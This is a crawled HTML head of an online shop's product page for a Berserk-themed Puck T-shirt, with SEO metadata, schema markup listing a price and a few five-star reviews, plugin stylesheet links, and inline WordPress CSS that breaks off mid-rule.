

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://berserkshop.com/shop/berserk-t-shirts-puck-classic-t-shirt-rb1806/
body_size: 164899
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://berserkshop.com/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Berserk T-Shirts - Puck Classic T-Shirt | Berserk Shop</title>
<meta name="description" content="Berserk T-shirts - Guts Anime Printed Classic T-shirt IP0501. Get a special discount for your first orders. ✔️ Limited Offers!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://berserkshop.com/shop/berserk-t-shirts-puck-classic-t-shirt-rb1806/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Berserk T-Shirts - Puck Classic T-Shirt | Berserk Shop" />
<meta property="og:description" content="Berserk T-shirts - Guts Anime Printed Classic T-shirt IP0501. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta property="og:url" content="https://berserkshop.com/shop/berserk-t-shirts-puck-classic-t-shirt-rb1806/" />
<meta property="og:site_name" content="Berserk Shop" />
<meta property="og:updated_time" content="2025-11-28T10:17:36+07:00" />
<meta property="og:image" content="https://berserkshop.com/wp-content/uploads/2021/06/ssrcoclassic_teemensfafafa_ca443f4786front_altsquare_product600x600-2.jpg" />
<meta property="og:image:secure_url" content="https://berserkshop.com/wp-content/uploads/2021/06/ssrcoclassic_teemensfafafa_ca443f4786front_altsquare_product600x600-2.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="599" />
<meta property="og:image:alt" content="Berserk T-Shirts &#8211; Puck Classic T-Shirt" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="26.50" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="BERSERKS-73741" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Berserk T-Shirts - Puck Classic T-Shirt | Berserk Shop" />
<meta name="twitter:description" content="Berserk T-shirts - Guts Anime Printed Classic T-shirt IP0501. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta name="twitter:image" content="https://berserkshop.com/wp-content/uploads/2021/06/ssrcoclassic_teemensfafafa_ca443f4786front_altsquare_product600x600-2.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;26.50" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://berserkshop.com/#organization","name":"Berserk Merch - Official Berserk Store","url":"https://tda.sweb-demo.info","logo":{"@type":"ImageObject","@id":"https://berserkshop.com/#logo","url":"https://tda.sweb-demo.info/wp-content/uploads/2020/11/jojo-bizarre-adventure-merch-logo-ngang.png","contentUrl":"https://tda.sweb-demo.info/wp-content/uploads/2020/11/jojo-bizarre-adventure-merch-logo-ngang.png","caption":"Berserk Merch - Official Berserk Store","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://berserkshop.com/#website","url":"https://berserkshop.com","name":"Berserk Merch - Official Berserk Store","publisher":{"@id":"https://berserkshop.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://berserkshop.com/wp-content/uploads/2021/06/ssrcoclassic_teemensfafafa_ca443f4786front_altsquare_product600x600-2.jpg","url":"https://berserkshop.com/wp-content/uploads/2021/06/ssrcoclassic_teemensfafafa_ca443f4786front_altsquare_product600x600-2.jpg","width":"600","height":"599","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://berserkshop.com/shop/berserk-t-shirts-puck-classic-t-shirt-rb1806/#webpage","url":"https://berserkshop.com/shop/berserk-t-shirts-puck-classic-t-shirt-rb1806/","name":"Berserk T-Shirts - Puck Classic T-Shirt | Berserk Shop","datePublished":"2021-06-18T11:41:47+07:00","dateModified":"2025-11-28T10:17:36+07:00","isPartOf":{"@id":"https://berserkshop.com/#website"},"primaryImageOfPage":{"@id":"https://berserkshop.com/wp-content/uploads/2021/06/ssrcoclassic_teemensfafafa_ca443f4786front_altsquare_product600x600-2.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Berserk T-Shirts - Puck Classic T-Shirt | Berserk Shop","description":"Berserk T-shirts - Guts Anime Printed Classic T-shirt IP0501. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"BERSERKS-73741","category":"Berserk Cloth &gt; Berserk T-Shirts","mainEntityOfPage":{"@id":"https://berserkshop.com/shop/berserk-t-shirts-puck-classic-t-shirt-rb1806/#webpage"},"image":[{"@type":"ImageObject","url":"https://berserkshop.com/wp-content/uploads/2021/06/ssrcoclassic_teemensfafafa_ca443f4786front_altsquare_product600x600-2.jpg","height":"599","width":"600"},{"@type":"ImageObject","url":"https://berserkshop.com/wp-content/uploads/2021/06/raf750x1000075tfafafa_ca443f4786-2.jpg","height":"1000","width":"750"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5.00","bestRating":"5","ratingCount":"4","reviewCount":"4"},"review":[{"@type":"Review","@id":"https://berserkshop.com/shop/berserk-t-shirts-puck-classic-t-shirt-rb1806/#li-comment-24264","description":"Good service.","datePublished":"2025-08-29 07:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Liam"}},{"@type":"Review","@id":"https://berserkshop.com/shop/berserk-t-shirts-puck-classic-t-shirt-rb1806/#li-comment-24505","description":"The product is firmly packed.","datePublished":"2025-08-21 19:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Matthew"}},{"@type":"Review","@id":"https://berserkshop.com/shop/berserk-t-shirts-puck-classic-t-shirt-rb1806/#li-comment-12335","description":"Quality material. Came order in 10 days. The son is happy! Thank you","datePublished":"2021-09-19 18:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Camden"}},{"@type":"Review","@id":"https://berserkshop.com/shop/berserk-t-shirts-puck-classic-t-shirt-rb1806/#li-comment-12334","description":"Fully corresponds to the picture, the quality is excellent, came quickly, the purchase is satisfied\u00a0","datePublished":"2021-01-20 23:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Kai"}}],"offers":{"@type":"Offer","price":"26.50","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://berserkshop.com/shop/berserk-t-shirts-puck-classic-t-shirt-rb1806/","seller":{"@type":"Organization","@id":"https://berserkshop.com/","name":"Berserk Merch - Official Berserk Store","url":"https://berserkshop.com","logo":"https://tda.sweb-demo.info/wp-content/uploads/2020/11/jojo-bizarre-adventure-merch-logo-ngang.png"}},"@id":"https://berserkshop.com/shop/berserk-t-shirts-puck-classic-t-shirt-rb1806/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Berserk Shop &raquo; Feed" href="https://berserkshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berserk Shop &raquo; Comments Feed" href="https://berserkshop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berserk Shop &raquo; Berserk T-Shirts &#8211; Puck Classic T-Shirt Comments Feed" href="https://berserkshop.com/shop/berserk-t-shirts-puck-classic-t-shirt-rb1806/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://berserkshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fberserkshop.com%2Fshop%2Fberserk-t-shirts-puck-classic-t-shirt-rb1806%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://berserkshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fberserkshop.com%2Fshop%2Fberserk-t-shirts-puck-classic-t-shirt-rb1806%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://berserkshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.949), 1.5em);line-height: 1.6;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='envoice-style-css' href='https://berserkshop.com/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://berserkshop.com/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://berserkshop.com/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://berserkshop.com/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://berserkshop.com/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://berserkshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://berserkshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wvr-front-comment-css' href='https://berserkshop.com/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=2.0.1' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
/*# sourceURL=wvr-front-comment-inline-css */
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://berserkshop.com/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.9' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
/*# sourceURL=wpcot-frontend-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://berserkshop.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://berserkshop.com/wp-content/themes/shoptimizer-child/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://berserkshop.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.14' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px 